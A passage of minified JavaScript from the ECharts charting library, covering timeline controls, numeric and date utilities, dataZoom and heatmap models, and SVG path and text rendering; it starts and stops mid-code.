a,o,l,u,c={horizontal:"center",vertical:n>=0||"+"===n?"left":"right"},h={horizontal:n>=0||"+"===n?"top":"bottom",vertical:"middle"},d={horizontal:0,vertical:m/2},p="vertical"===i?r.height:r.width,f=t.getModel("controlStyle"),g=f.get("show",!0),v=g?f.get("itemSize"):0,y=g?f.get("itemGap"):0,x=v+y,_=t.get("label.rotate")||0;_=_*m/180;var b=f.get("position",!0),w=g&&f.get("showPlayBtn",!0),S=g&&f.get("showPrevBtn",!0),M=g&&f.get("showNextBtn",!0),I=0,T=p;return"left"===b||"bottom"===b?(w&&(a=[0,0],I+=x),S&&(o=[I,0],I+=x),M&&(l=[T-v,0],T-=x)):(w&&(a=[T-v,0],T-=x),S&&(o=[0,0],I+=x),M&&(l=[T-v,0],T-=x)),u=[I,T],t.get("inverse")&&u.reverse(),{viewRect:r,mainLength:p,orient:i,rotation:d[i],labelRotation:_,labelPosOpt:n,labelAlign:t.get("label.align")||c[i],labelBaseline:t.get("label.verticalAlign")||t.get("label.baseline")||h[i],playPosition:a,prevBtnPosition:o,nextBtnPosition:l,axisExtent:u,controlSize:v,controlGap:y}},_position:function(t,e){var n=this._mainGroup,i=this._labelGroup,r=t.viewRect;if("vertical"===t.orient){var o=a.create(),s=r.x,l=r.y+r.height;a.translate(o,o,[-s,-l]),a.rotate(o,o,-m/2),a.translate(o,o,[s,l]),(r=r.clone()).applyTransform(o)}var u=y(r),c=y(n.getBoundingRect()),h=y(i.getBoundingRect()),d=n.position,p=i.position;p[0]=d[0]=u[0][0];var f,g=t.labelPosOpt;function v(t){var e=t.position;t.origin=[u[0][0]-e[0],u[1][0]-e[1]]}function y(t){return[[t.x,t.x+t.width],[t.y,t.y+t.height]]}function x(t,e,n,i,r){t[i]+=n[i][r]-e[i][r]}isNaN(g)?(x(d,c,u,1,f="+"===g?0:1),x(p,h,u,1,1-f)):(x(d,c,u,1,f=g>=0?0:1),p[1]=d[1]+g),n.attr("position",d),i.attr("position",p),n.rotation=i.rotation=t.rotation,v(n),v(i)},_createAxis:function(t,e){var n=e.getData(),i=e.get("axisType"),r=h.createScaleByModel(e,i);r.getTicks=function(){return n.mapArray(["value"],(function(t){return t}))};var a=n.getDataExtent("value");r.setExtent(a[0],a[1]),r.niceTicks();var o=new u("value",r,t.axisExtent,i);return o.model=e,o},_createGroup:function(t){var e=this["_"+t]=new o.Group;return this.group.add(e),e},_renderAxisLine:function(t,e,n,r){var a=n.getExtent();r.get("lineStyle.show")&&e.add(new o.Line({shape:{x1:a[0],y1:0,x2:a[1],y2:0},style:i.extend({lineCap:"round"},r.getModel("lineStyle").getLineStyle()),silent:!0,z2:1}))},_renderAxisTick:function(t,e,n,i){var r=i.getData(),a=n.scale.getTicks();g(a,(function(t){var a=n.dataToCoord(t),s=r.getItemModel(t),l=s.getModel("itemStyle"),u=s.getModel("emphasis.itemStyle"),c={position:[a,0],onclick:f(this._changeTimeline,this,t)},h=y(s,l,e,c);o.setHoverStyle(h,u.getItemStyle()),s.get("tooltip")?(h.dataIndex=t,h.dataModel=i):h.dataIndex=h.dataModel=null}),this)},_renderAxisLabel:function(t,e,n,i){if(n.getLabelModel().get("show")){var r=i.getData(),a=n.getViewLabels();g(a,(function(i){var a=i.tickValue,s=r.getItemModel(a),l=s.getModel("label"),u=s.getModel("emphasis.label"),c=n.dataToCoord(i.tickValue),h=new o.Text({position:[c,0],rotation:t.labelRotation-t.rotation,onclick:f(this._changeTimeline,this,a),silent:!1});o.setTextStyle(h.style,l,{text:i.formattedLabel,textAlign:t.labelAlign,textVerticalAlign:t.labelBaseline}),e.add(h),o.setHoverStyle(h,o.setTextStyle({},u))}),this)}},_renderControl:function(t,e,n,i){var a=t.controlSize,s=t.rotation,l=i.getModel("controlStyle").getItemStyle(),u=i.getModel("emphasis.controlStyle").getItemStyle(),c=[0,-a/2,a,a],h=i.getPlayState(),d=i.get("inverse",!0);function p(t,n,h,d){if(t){var p=function(t,e,n,i){var a=i.style,s=o.createIcon(t.get(e),i||{},new r(n[0],n[1],n[2],n[3]));return a&&s.setStyle(a),s}(i,n,c,{position:t,origin:[a/2,0],rotation:d?-s:0,rectHover:!0,style:l,onclick:h});e.add(p),o.setHoverStyle(p,u)}}p(t.nextBtnPosition,"controlStyle.nextIcon",f(this._changeTimeline,this,d?"-":"+")),p(t.prevBtnPosition,"controlStyle.prevIcon",f(this._changeTimeline,this,d?"+":"-")),p(t.playPosition,"controlStyle."+(h?"stopIcon":"playIcon"),f(this._handlePlayClick,this,!h),!0)},_renderCurrentPointer:function(t,e,n,i){var r=i.getData(),a=i.getCurrentIndex(),o=r.getItemModel(a).getModel("checkpointStyle"),s=this;this._currentPointer=y(o,o,this._mainGroup,{},this._currentPointer,{onCreate:function(t){t.draggable=!0,t.drift=f(s._handlePointerDrag,s),t.ondragend=f(s._handlePointerDragend,s),x(t,a,n,i,!0)},onUpdate:function(t){x(t,a,n,i)}})},_handlePlayClick:function(t){this._clearTimer(),this.api.dispatchAction({type:"timelinePlayChange",playState:t,from:this.uid})},_handlePointerDrag:function(t,e,n){this._clearTimer(),this._pointerChangeTimeline([n.offsetX,n.offsetY])},_handlePointerDragend:function(t){this._pointerChangeTimeline([t.offsetX,t.offsetY],!0)},_pointerChangeTimeline:function(t,e){var n=this._toAxisCoord(t)[0],i=d.asc(this._axis.getExtent().slice());n>i[1]&&(n=i[1]),n<i[0]&&(n=i[0]),this._currentPointer.position[0]=n,this._currentPointer.dirty();var r=this._findNearestTick(n),a=this.model;(e||r!==a.getCurrentIndex()&&a.get("realtime"))&&this._changeTimeline(r)},_doPlayStop:function(){this._clearTimer(),this.model.getPlayState()&&(this._timer=setTimeout(f((function(){var t=this.model;this._changeTimeline(t.getCurrentIndex()+(t.get("rewind",!0)?-1:1))}),this),this.model.get("playInterval")))},_toAxisCoord:function(t){var e=this._mainGroup.getLocalTransform();return o.applyTransform(t,e,!0)},_findNearestTick:function(t){var e,n=this.model.getData(),i=1/0,r=this._axis;return n.each(["value"],(function(n,a){var o=r.dataToCoord(n),s=Math.abs(o-t);s<i&&(i=s,e=a)})),e},_clearTimer:function(){this._timer&&(clearTimeout(this._timer),this._timer=null)},_changeTimeline:function(t){var e=this.model.getCurrentIndex();"+"===t?t=e+1:"-"===t&&(t=e-1),this.api.dispatchAction({type:"timelineChange",currentIndex:t,from:this.uid})}});function y(t,e,n,r,a,o){var s=e.get("color");if(a)a.setColor(s),n.add(a),o&&o.onUpdate(a);else{var l=t.get("symbol");(a=c(l,-1,-1,2,2,s)).setStyle("strokeNoScale",!0),n.add(a),o&&o.onCreate(a)}var u=e.getItemStyle(["color","symbol","symbolSize"]);a.setStyle(u),r=i.merge({rectHover:!0,z2:100},r,!0);var h=t.get("symbolSize");(h=h instanceof Array?h.slice():[+h,+h])[0]/=2,h[1]/=2,r.scale=h;var p=t.get("symbolOffset");if(p){var f=r.position=r.position||[0,0];f[0]+=d.parsePercent(p[0],h[0]),f[1]+=d.parsePercent(p[1],h[1])}var g=t.get("symbolRotate");return r.rotation=(g||0)*Math.PI/180||0,a.attr(r),a.updateTransform(),a}function x(t,e,n,i,r){if(!t.dragging){var a=i.getModel("checkpointStyle"),o=n.dataToCoord(i.getData().get(["value"],e));r||!a.get("animation",!0)?t.attr({position:[o,0]}):(t.stopAnimation(!0),t.animateTo({position:[o,0]},a.get("animationDuration",!0),a.get("animationEasing",!0)))}}t.exports=v},OELB:function(t,e,n){var i=n("bYtY"),r=/^(?:(\d{4})(?:[-\/](\d{1,2})(?:[-\/](\d{1,2})(?:[T ](\d{1,2})(?::(\d\d)(?::(\d\d)(?:[.,](\d+))?)?)?(Z|[\+\-]\d\d:?\d\d)?)?)?)?)?$/;function a(t){if(0===t)return 0;var e=Math.floor(Math.log(t)/Math.LN10);return t/Math.pow(10,e)>=10&&e++,e}e.linearMap=function(t,e,n,i){var r=e[1]-e[0],a=n[1]-n[0];if(0===r)return 0===a?n[0]:(n[0]+n[1])/2;if(i)if(r>0){if(t<=e[0])return n[0];if(t>=e[1])return n[1]}else{if(t>=e[0])return n[0];if(t<=e[1])return n[1]}else{if(t===e[0])return n[0];if(t===e[1])return n[1]}return(t-e[0])/r*a+n[0]},e.parsePercent=function(t,e){switch(t){case"center":case"middle":t="50%";break;case"left":case"top":t="0%";break;case"right":case"bottom":t="100%"}return"string"==typeof t?(n=t,n.replace(/^\s+|\s+$/g,"")).match(/%$/)?parseFloat(t)/100*e:parseFloat(t):null==t?NaN:+t;var n},e.round=function(t,e,n){return null==e&&(e=10),e=Math.min(Math.max(0,e),20),t=(+t).toFixed(e),n?t:+t},e.asc=function(t){return t.sort((function(t,e){return t-e})),t},e.getPrecision=function(t){if(t=+t,isNaN(t))return 0;for(var e=1,n=0;Math.round(t*e)/e!==t;)e*=10,n++;return n},e.getPrecisionSafe=function(t){var e=t.toString(),n=e.indexOf("e");if(n>0){var i=+e.slice(n+1);return i<0?-i:0}var r=e.indexOf(".");return r<0?0:e.length-1-r},e.getPixelPrecision=function(t,e){var n=Math.log,i=Math.LN10,r=Math.floor(n(t[1]-t[0])/i),a=Math.round(n(Math.abs(e[1]-e[0]))/i),o=Math.min(Math.max(-r+a,0),20);return isFinite(o)?o:20},e.getPercentWithPrecision=function(t,e,n){if(!t[e])return 0;var r=i.reduce(t,(function(t,e){return t+(isNaN(e)?0:e)}),0);if(0===r)return 0;for(var a=Math.pow(10,n),o=i.map(t,(function(t){return(isNaN(t)?0:t)/r*a*100})),s=100*a,l=i.map(o,(function(t){return Math.floor(t)})),u=i.reduce(l,(function(t,e){return t+e}),0),c=i.map(o,(function(t,e){return t-l[e]}));u<s;){for(var h=Number.NEGATIVE_INFINITY,d=null,p=0,f=c.length;p<f;++p)c[p]>h&&(h=c[p],d=p);++l[d],c[d]=0,++u}return l[e]/a},e.MAX_SAFE_INTEGER=9007199254740991,e.remRadian=function(t){var e=2*Math.PI;return(t%e+e)%e},e.isRadianAroundZero=function(t){return t>-1e-4&&t<1e-4},e.parseDate=function(t){if(t instanceof Date)return t;if("string"==typeof t){var e=r.exec(t);if(!e)return new Date(NaN);if(e[8]){var n=+e[4]||0;return"Z"!==e[8].toUpperCase()&&(n-=e[8].slice(0,3)),new Date(Date.UTC(+e[1],+(e[2]||1)-1,+e[3]||1,n,+(e[5]||0),+e[6]||0,+e[7]||0))}return new Date(+e[1],+(e[2]||1)-1,+e[3]||1,+e[4]||0,+(e[5]||0),+e[6]||0,+e[7]||0)}return null==t?new Date(NaN):new Date(Math.round(t))},e.quantity=function(t){return Math.pow(10,a(t))},e.quantityExponent=a,e.nice=function(t,e){var n=a(t),i=Math.pow(10,n),r=t/i;return t=(e?r<1.5?1:r<2.5?2:r<4?3:r<7?5:10:r<1?1:r<2?2:r<3?3:r<5?5:10)*i,n>=-20?+t.toFixed(n<0?-n:0):t},e.quantile=function(t,e){var n=(t.length-1)*e+1,i=Math.floor(n),r=+t[i-1],a=n-i;return a?r+a*(t[i]-r):r},e.reformIntervals=function(t){t.sort((function(t,e){return function t(e,n,i){return e.interval[i]<n.interval[i]||e.interval[i]===n.interval[i]&&(e.close[i]-n.close[i]==(i?-1:1)||!i&&t(e,n,1))}(t,e,0)?-1:1}));for(var e=-1/0,n=1,i=0;i<t.length;){for(var r=t[i].interval,a=t[i].close,o=0;o<2;o++)r[o]<=e&&(r[o]=e,a[o]=o?1:1-n),e=r[o],n=a[o];r[0]===r[1]&&a[0]*a[1]!=1?t.splice(i,1):i++}return t},e.isNumeric=function(t){return t-parseFloat(t)>=0}},OKJ2:function(t,e,n){var i=n("KxfA").retrieveRawValue,r=n("7aKB"),a=r.getTooltipMarker,o=r.formatTpl,s=n("4NO4").getTooltipRenderMode,l=/\{@(.+?)\}/g;t.exports={getDataParams:function(t,e){var n=this.getData(e),i=this.getRawValue(t,e),r=n.getRawIndex(t),o=n.getName(t),l=n.getRawDataItem(t),u=n.getItemVisual(t,"color"),c=n.getItemVisual(t,"borderColor"),h=this.ecModel.getComponent("tooltip"),d=h&&h.get("renderMode"),p=s(d),f=this.mainType,g="series"===f,m=n.userOutput;return{componentType:f,componentSubType:this.subType,componentIndex:this.componentIndex,seriesType:g?this.subType:null,seriesIndex:this.seriesIndex,seriesId:g?this.id:null,seriesName:g?this.name:null,name:o,dataIndex:r,data:l,dataType:e,value:i,color:u,borderColor:c,dimensionNames:m?m.dimensionNames:null,encode:m?m.encode:null,marker:a({color:u,renderMode:p}),$vars:["seriesName","name","value"]}},getFormattedLabel:function(t,e,n,r,a){e=e||"normal";var s=this.getData(n),u=s.getItemModel(t),c=this.getDataParams(t,n);null!=r&&c.value instanceof Array&&(c.value=c.value[r]);var h=u.get("normal"===e?[a||"label","formatter"]:[e,a||"label","formatter"]);return"function"==typeof h?(c.status=e,c.dimensionIndex=r,h(c)):"string"==typeof h?o(h,c).replace(l,(function(e,n){var r=n.length;return"["===n.charAt(0)&&"]"===n.charAt(r-1)&&(n=+n.slice(1,r-1)),i(s,t,n)})):void 0},getRawValue:function(t,e){return i(this.getData(e),t)},formatTooltip:function(){}}},OQFs:function(t,e,n){var i=n("KCsZ")([["lineWidth","width"],["stroke","color"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]);t.exports={getLineStyle:function(t){var e=i(this,t);return e.lineDash=this.getLineDash(e.lineWidth),e},getLineDash:function(t){null==t&&(t=1);var e=this.get("type"),n=Math.max(t,2),i=4*t;return"solid"!==e&&null!=e&&("dashed"===e?[i,i]:[n,n])}}},OS9S:function(t,e,n){var i=n("bYtY").inherits,r=n("Gev7"),a=n("mFDi");function o(t){r.call(this,t),this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.notClear=!0}o.prototype.incremental=!0,o.prototype.clearDisplaybles=function(){this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.dirty(),this.notClear=!1},o.prototype.addDisplayable=function(t,e){e?this._temporaryDisplayables.push(t):this._displayables.push(t),this.dirty()},o.prototype.addDisplayables=function(t,e){e=e||!1;for(var n=0;n<t.length;n++)this.addDisplayable(t[n],e)},o.prototype.eachPendingDisplayable=function(t){for(var e=this._cursor;e<this._displayables.length;e++)t&&t(this._displayables[e]);for(e=0;e<this._temporaryDisplayables.length;e++)t&&t(this._temporaryDisplayables[e])},o.prototype.update=function(){this.updateTransform();for(var t=this._cursor;t<this._displayables.length;t++)(e=this._displayables[t]).parent=this,e.update(),e.parent=null;for(t=0;t<this._temporaryDisplayables.length;t++){var e;(e=this._temporaryDisplayables[t]).parent=this,e.update(),e.parent=null}},o.prototype.brush=function(t,e){for(var n=this._cursor;n<this._displayables.length;n++)(i=this._displayables[n]).beforeBrush&&i.beforeBrush(t),i.brush(t,n===this._cursor?null:this._displayables[n-1]),i.afterBrush&&i.afterBrush(t);for(this._cursor=n,n=0;n<this._temporaryDisplayables.length;n++){var i;(i=this._temporaryDisplayables[n]).beforeBrush&&i.beforeBrush(t),i.brush(t,0===n?null:this._temporaryDisplayables[n-1]),i.afterBrush&&i.afterBrush(t)}this._temporaryDisplayables=[],this.notClear=!0};var s=[];o.prototype.getBoundingRect=function(){if(!this._rect){for(var t=new a(1/0,1/0,-1/0,-1/0),e=0;e<this._displayables.length;e++){var n=this._displayables[e],i=n.getBoundingRect().clone();n.needLocalTransform()&&i.applyTransform(n.getLocalTransform(s)),t.union(i)}this._rect=t}return this._rect},o.prototype.contain=function(t,e){var n=this.transformCoordToLocal(t,e);if(this.getBoundingRect().contain(n[0],n[1]))for(var i=0;i<this._displayables.length;i++)if(this._displayables[i].contain(t,e))return!0;return!1},i(o,r),t.exports=o},OUJF:function(t,e,n){var i=n("ProS"),r=n("bYtY");i.registerAction({type:"timelineChange",event:"timelineChanged",update:"prepareAndUpdate"},(function(t,e){var n=e.getComponent("timeline");return n&&null!=t.currentIndex&&(n.setCurrentIndex(t.currentIndex),!n.get("loop",!0)&&n.isIndexMax()&&n.setPlayState(!1)),e.resetOption("timeline"),r.defaults({currentIndex:n.option.currentIndex},t)})),i.registerAction({type:"timelinePlayChange",event:"timelinePlayChanged",update:"update"},(function(t,e){var n=e.getComponent("timeline");n&&null!=t.playState&&n.setPlayState(t.playState)}))},OXB0:function(t,e,n){var i=n("T4UG"),r=n("MwEJ"),a=n("IDmD"),o=i.extend({type:"series.heatmap",getInitialData:function(t,e){return r(this.getSource(),this,{generateCoord:"value"})},preventIncremental:function(){var t=a.get(this.get("coordinateSystem"));if(t&&t.dimensions)return"lng"===t.dimensions[0]&&"lat"===t.dimensions[1]},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,geoIndex:0,blurSize:30,pointSize:20,maxOpacity:1,minOpacity:0}});t.exports=o},OlYY:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("4NO4"),s=n("UOVi"),l=n("zDms"),u=r.each,c=s.eachAxisDim,h=i.extendComponentModel({type:"dataZoom",dependencies:["xAxis","yAxis","zAxis","radiusAxis","angleAxis","singleAxis","series"],defaultOption:{zlevel:0,z:4,orient:null,xAxisIndex:null,yAxisIndex:null,filterMode:"filter",throttle:null,start:0,end:100,startValue:null,endValue:null,minSpan:null,maxSpan:null,minValueSpan:null,maxValueSpan:null,rangeMode:null},init:function(t,e,n){this._dataIntervalByAxis={},this._dataInfo={},this._axisProxies={},this._autoThrottle=!0,this._rangePropMode=["percent","percent"];var i=d(t);this.settledOption=i,this.mergeDefaultAndTheme(t,n),this.doInit(i)},mergeOption:function(t){var e=d(t);r.merge(this.option,t,!0),r.merge(this.settledOption,e,!0),this.doInit(e)},doInit:function(t){var e=this.option;a.canvasSupported||(e.realtime=!1),this._setDefaultThrottle(t),p(this,t);var n=this.settledOption;u([["start","startValue"],["end","endValue"]],(function(t,i){"value"===this._rangePropMode[i]&&(e[t[0]]=n[t[0]]=null)}),this),this.textStyleModel=this.getModel("textStyle"),this._resetTarget(),this._giveAxisProxies()},_giveAxisProxies:function(){var t=this._axisProxies;this.eachTargetAxis((function(e,n,i,r){var a=this.dependentModels[e.axis][n],o=a.__dzAxisProxy||(a.__dzAxisProxy=new l(e.name,n,this,r));t[e.name+"_"+n]=o}),this)},_resetTarget:function(){var t=this.option,e=this._judgeAutoMode();c((function(e){var n=e.axisIndex;t[n]=o.normalizeToArray(t[n])}),this),"axisIndex"===e?this._autoSetAxisIndex():"orient"===e&&this._autoSetOrient()},_judgeAutoMode:function(){var t=this.option,e=!1;c((function(n){null!=t[n.axisIndex]&&(e=!0)}),this);var n=t.orient;return null==n&&e?"orient":e?void 0:(null==n&&(t.orient="horizontal"),"axisIndex")},_autoSetAxisIndex:function(){var t=!0,e=this.get("orient",!0),n=this.option,i=this.dependentModels;if(t){var a="vertical"===e?"y":"x";i[a+"Axis"].length?(n[a+"AxisIndex"]=[0],t=!1):u(i.singleAxis,(function(i){t&&i.get("orient",!0)===e&&(n.singleAxisIndex=[i.componentIndex],t=!1)}))}t&&c((function(e){if(t){var i=[],r=this.dependentModels[e.axis];if(r.length&&!i.length)for(var a=0,o=r.length;a<o;a++)"category"===r[a].get("type")&&i.push(a);n[e.axisIndex]=i,i.length&&(t=!1)}}),this),t&&this.ecModel.eachSeries((function(t){this._isSeriesHasAllAxesTypeOf(t,"value")&&c((function(e){var i=n[e.axisIndex],a=t.get(e.axisIndex),o=t.get(e.axisId),s=t.ecModel.queryComponents({mainType:e.axis,index:a,id:o})[0];r.indexOf(i,a=s.componentIndex)<0&&i.push(a)}))}),this)},_autoSetOrient:function(){var t;this.eachTargetAxis((function(e){!t&&(t=e.name)}),this),this.option.orient="y"===t?"vertical":"horizontal"},_isSeriesHasAllAxesTypeOf:function(t,e){var n=!0;return c((function(i){var r=t.get(i.axisIndex),a=this.dependentModels[i.axis][r];a&&a.get("type")===e||(n=!1)}),this),n},_setDefaultThrottle:function(t){if(t.hasOwnProperty("throttle")&&(this._autoThrottle=!1),this._autoThrottle){var e=this.ecModel.option;this.option.throttle=e.animation&&e.animationDurationUpdate>0?100:20}},getFirstTargetAxisModel:function(){var t;return c((function(e){if(null==t){var n=this.get(e.axisIndex);n.length&&(t=this.dependentModels[e.axis][n[0]])}}),this),t},eachTargetAxis:function(t,e){var n=this.ecModel;c((function(i){u(this.get(i.axisIndex),(function(r){t.call(e,i,r,this,n)}),this)}),this)},getAxisProxy:function(t,e){return this._axisProxies[t+"_"+e]},getAxisModel:function(t,e){var n=this.getAxisProxy(t,e);return n&&n.getAxisModel()},setRawRange:function(t){var e=this.option,n=this.settledOption;u([["start","startValue"],["end","endValue"]],(function(i){null==t[i[0]]&&null==t[i[1]]||(e[i[0]]=n[i[0]]=t[i[0]],e[i[1]]=n[i[1]]=t[i[1]])}),this),p(this,t)},setCalculatedRange:function(t){var e=this.option;u(["start","startValue","end","endValue"],(function(n){e[n]=t[n]}))},getPercentRange:function(){var t=this.findRepresentativeAxisProxy();if(t)return t.getDataPercentWindow()},getValueRange:function(t,e){if(null!=t||null!=e)return this.getAxisProxy(t,e).getDataValueWindow();var n=this.findRepresentativeAxisProxy();return n?n.getDataValueWindow():void 0},findRepresentativeAxisProxy:function(t){if(t)return t.__dzAxisProxy;var e=this._axisProxies;for(var n in e)if(e.hasOwnProperty(n)&&e[n].hostedBy(this))return e[n];for(var n in e)if(e.hasOwnProperty(n)&&!e[n].hostedBy(this))return e[n]},getRangePropMode:function(){return this._rangePropMode.slice()}});function d(t){var e={};return u(["start","end","startValue","endValue","throttle"],(function(n){t.hasOwnProperty(n)&&(e[n]=t[n])})),e}function p(t,e){var n=t._rangePropMode,i=t.get("rangeMode");u([["start","startValue"],["end","endValue"]],(function(t,r){var a=null!=e[t[0]],o=null!=e[t[1]];a&&!o?n[r]="percent":!a&&o?n[r]="value":i?n[r]=i[r]:a&&(n[r]="percent")}))}t.exports=h},P47w:function(t,e,n){var i=n("hydK").createElement,r=n("IMiH"),a=n("mFDi"),o=n("Fofx"),s=n("6GrX"),l=n("pzxd"),u=n("dqUG"),c=r.CMD,h=Array.prototype.join,d=Math.round,p=Math.sin,f=Math.cos,g=Math.PI,m=2*Math.PI,v=180/g;function y(t){return d(1e4*t)/1e4}function x(t){return t<1e-4&&t>-1e-4}function _(t,e){e&&b(t,"transform","matrix("+h.call(e,",")+")")}function b(t,e,n){(!n||"linear"!==n.type&&"radial"!==n.type)&&t.setAttribute(e,n)}function w(t,e,n,i){if(function(t,e){var n=e?t.textFill:t.fill;return null!=n&&"none"!==n}(e,n)){var r=n?e.textFill:e.fill;b(t,"fill",r="transparent"===r?"none":r),b(t,"fill-opacity",null!=e.fillOpacity?e.fillOpacity*e.opacity:e.opacity)}else b(t,"fill","none");if(function(t,e){var n=e?t.textStroke:t.stroke;return null!=n&&"none"!==n}(e,n)){var a=n?e.textStroke:e.stroke;b(t,"stroke",a="transparent"===a?"none":a),b(t,"stroke-width",(n?e.textStrokeWidth:e.lineWidth)/(!n&&e.strokeNoScale?i.getLineScale():1)),b(t,"paint-order",n?"stroke":"fill"),b(t,"stroke-opacity",null!=e.strokeOpacity?e.strokeOpacity:e.opacity),e.lineDash?(b(t,"stroke-dasharray",e.lineDash.join(",")),b(t,"stroke-dashoffset",d(e.lineDashOffset||0))):b(t,"stroke-dasharray",""),e.lineCap&&b(t,"stroke-linecap",e.lineCap),e.lineJoin&&b(t,"stroke-linejoin",e.lineJoin),e.miterLimit&&b(t,"stroke-miterlimit",e.miterLimit)}else b(t,"stroke","none")}var S={brush:function(t){var e=t.style,n=t.__svgEl;n||(n=i("path"),t.__svgEl=n),t.path||t.createPathProxy();var r=t.path;if(t.__dirtyPath){r.beginPath(),r.subPixelOptimize=!1,t.buildPath(r,t.shape),t.__dirtyPath=!1;var a=function(t){for(var e=[],n=t.data,i=t.len(),r=0;r<i;){var a="",o=0;switch(n[r++]){case c.M:a="M",o=2;break;case c.L:a="L",o=2;break;case c.Q:a="Q",o=4;break;case c.C:a="C",o=6;break;case c.A:var s=n[r++],l=n[r++],u=n[r++],h=n[r++],_=n[r++],b=n[r++],w=n[r++],S=n[r++],M=Math.abs(b),I=x(M-m)||(S?b>=m:-b>=m),T=b>0?b%m:b%m+m,A=!1;A=!!I||!x(M)&&T>=g==!!S;var C=y(s+u*f(_)),D=y(l+h*p(_));I&&(b=S?m-1e-4:1e-4-m,A=!0,9===r&&e.push("M",C,D));var L=y(s+u*f(_+b)),P=y(l+h*p(_+b));e.push("A",y(u),y(h),d(w*v),+A,+S,L,P);break;case c.Z:a="Z";break;case c.R:L=y(n[r++]),P=y(n[r++]);var k=y(n[r++]),O=y(n[r++]);e.push("M",L,P,"L",L+k,P,"L",L+k,P+O,"L",L,P+O,"L",L,P)}a&&e.push(a);for(var E=0;E<o;E++)e.push(y(n[r++]))}return e.join(" ")}(r);a.indexOf("NaN")<0&&b(n,"d",a)}w(n,e,!1,t),_(n,t.transform),null!=e.text?L(t,t.getBoundingRect()):k(t)}},M={brush:function(t){var e=t.style,n=e.image;if(n instanceof HTMLImageElement&&(n=n.src),n){var r=e.x||0,a=e.y||0,o=e.width,s=e.height,l=t.__svgEl;l||(l=i("image"),t.__svgEl=l),n!==t.__imageSrc&&(function(t,e,n){t.setAttributeNS("http://www.w3.org/1999/xlink","href",n)}(l,0,n),t.__imageSrc=n),b(l,"width",o),b(l,"height",s),b(l,"x",r),b(l,"y",a),_(l,t.transform),null!=e.text?L(t,t.getBoundingRect()):k(t)}}},I={},T=new a,A={},C=[],D={left:"start",right:"end",center:"middle",middle:"middle"},L=function(t,e){var n=t.style,r=t.transform,a=t instanceof u||n.transformText;t.__dirty&&l.normalizeTextStyle(n,!0);var c=n.text;if(null!=c&&(c+=""),l.needDrawText(c,n)){null==c&&(c=""),!a&&r&&(T.copy(e),T.applyTransform(r),e=T);var h=t.__textSvgEl;h||(h=i("text"),t.__textSvgEl=h);var d=h.style,p=n.font||s.DEFAULT_FONT,f=h.__computedFont;p!==h.__styleFont&&(d.font=h.__styleFont=p,f=h.__computedFont=d.font);var g=n.textPadding,m=t.__textCotentBlock;m&&!t.__dirtyText||(m=t.__textCotentBlock=s.parsePlainText(c,f,g,n.textLineHeight,n.truncate));var v=m.outerHeight,y=m.lineHeight;l.getBoxPosition(A,t,n,e);var x=A.baseX,b=A.baseY,S=A.textAlign||"left",M=A.textVerticalAlign;!function(t,e,n,i,r,a,s){o.identity(C),e&&n&&o.copy(C,n);var l=i.textRotation;if(r&&l){var u=i.textOrigin;"center"===u?(a=r.width/2+r.x,s=r.height/2+r.y):u&&(a=u[0]+r.x,s=u[1]+r.y),C[4]-=a,C[5]-=s,o.rotate(C,C,l),C[4]+=a,C[5]+=s}_(t,C)}(h,a,r,n,e,x,b);var I=x,D=s.adjustTextY(b,v,M);g&&(I=function(t,e,n){return"right"===e?t-n[1]:"center"===e?t+n[3]/2-n[1]/2:t+n[3]}(x,S,g),D+=g[0]),D+=y/2,w(h,n,!0,t);var L=m.canCacheByTextString,k=t.__tspanList||(t.__tspanList=[]),O=k.length;if(L&&t.__canCacheByTextString&&t.__text===c){if(t.__dirtyText&&O)for(var E=0;E<O;++E)P(k[E],S,I,D+E*y)}else{t.__text=c,t.__canCacheByTextString=L;var N=m.lines,R=N.length;for(E=0;E<R;E++){var z=k[E],B=N[E];z?z.__zrText!==B&&(z.innerHTML="",z.appendChild(document.createTextNode(B))):(z=k[E]=i("tspan"),h.appendChild(z),z.appendChild(document.createTextNode(B))),P(z,S,I,D+E*y)}if(O>R){for(;E<O;E++)h.removeChild(k[E]);k.length=R}}}};function P(t,e,n,i){b(t,"dominant-baseline","middle"),b(t,"text-anchor",D[e]),b(t,"x",n),b(t,"y",i)}function k(t){t&&t.__textSvgEl&&(t.__textSvgEl.parentNode&&t.__textSvgEl.parentNode.removeChild(t.__textSvgEl),t.__textSvgEl=null,t.__tspanList=[],t.__text=null)}I.drawRectText=L,I.brush=function(t){null!=t.style.text?L(t,!1):k(t)},e.path=S,e.image=M,e.text=I},PNag:function(t,e,n){var i=n("bYtY"),r=n("SKnc"),a=n("YH21"),o=n("crZl"),s=n("IwbS"),l=n("OELB"),u=n("72pK"),c=n("y7Aq"),h=n("4NO4"),d=l.linearMap,p=i.each,f=Math.min,g=Math.max,m=o.extend({type:"visualMap.continuous",init:function(){m.superApply(this,"init",arguments),this._shapes={},this._dataInterval=[],this._handleEnds=[],this._hoverLinkDataIndices=[]},doRender:function(t,e,n,i){i&&"selectDataRange"===i.type&&i.from===this.uid||this._buildView()},_buildView:function(){this.group.removeAll();var t=this.visualMapModel,e=this.group;this._orient=t.get("orient"),this._useHandle=t.get("calculable"),this._resetInterval(),this._renderBar(e);var n=t.get("text");this._renderEndsText(e,n,0),this._renderEndsText(e,n,1),this._updateView(!0),this.renderBackground(e),this._updateView(),this._enableHoverLinkToSeries(),this._enableHoverLinkFromSeries(),this.positionGroup(e)},_renderEndsText:function(t,e,n){if(e){var i=e[1-n];i=null!=i?i+"":"";var r=this.visualMapModel,a=r.get("textGap"),o=r.itemSize,l=this._shapes.barGroup,u=this._applyTransform([o[0]/2,0===n?-a:o[1]+a],l),c=this._applyTransform(0===n?"bottom":"top",l),h=this._orient,d=this.visualMapModel.textStyleModel;this.group.add(new s.Text({style:{x:u[0],y:u[1],textVerticalAlign:"horizontal"===h?"middle":c,textAlign:"horizontal"===h?c:"center",text:i,textFont:d.getFont(),textFill:d.getTextColor()}}))}},_renderBar:function(t){var e=this.visualMapModel,n=this._shapes,r=e.itemSize,a=this._orient,o=this._useHandle,s=c.getItemAlign(e,this.api,r),l=n.barGroup=this._createBarGroup(s);l.add(n.outOfRange=v()),l.add(n.inRange=v(null,o?x(this._orient):null,i.bind(this._dragHandle,this,"all",!1),i.bind(this._dragHandle,this,"all",!0)));var 